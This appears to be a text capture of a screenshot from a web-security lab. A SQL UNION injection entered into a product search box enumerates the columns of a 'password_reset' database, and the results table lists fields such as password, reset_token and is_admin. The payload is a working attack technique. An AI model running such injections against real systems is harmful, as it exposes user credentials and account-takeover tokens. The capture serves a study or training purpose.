 Product Search
' UNION SELECT NULL,NULL,NULL,column_name  FROM information_schema.columns WHERE table_schema="password_reset" -- #
Search
Results for "' UNION SELECT NULL,NULL,NULL,column_name FROM
information_schema.columns WHERE table_schema="password_reset" -- #"
ID Name Price Description
NULL NULL NULL email
NULL NULL NULL failed_attempts
NULL NULL NULL is_admin
NULL NULL NULL last_failed_attempt
NULL NULL NULL password
NULL NULL NULL reset_token
NULL NULL NULL reset_token_expiry
NULL NULL NULL username